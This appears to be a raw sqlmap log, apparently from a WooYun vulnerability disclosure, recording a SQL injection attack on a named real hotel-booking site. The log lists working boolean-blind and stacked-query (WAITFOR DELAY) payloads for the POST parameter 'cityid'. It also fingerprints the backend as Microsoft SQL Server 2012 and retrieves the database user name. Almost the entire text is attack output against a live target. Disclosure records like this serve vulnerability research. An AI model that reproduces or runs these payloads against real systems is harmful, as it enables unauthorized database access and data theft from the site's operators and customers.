 [09:25:38] [INFO] testing connection to the target URL
[09:25:38] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=-3247115' AND 9919=9919 AND 'pvQq'='pvQq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cityid=-3247115';WAITFOR DELAY '0:0:5'--
---
[09:25:39] [INFO] testing Microsoft SQL Server
[09:25:39] [INFO] confirming Microsoft SQL Server
[09:25:39] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[09:25:39] [INFO] fetching current user
[09:25:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:25:39] [INFO] retrieved: global_hotel_write
current user:    'global_hotel_write'
[09:26:09] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sl.zhuna.cn'
[*] shutting down at 09:26:09
www.wooyun.org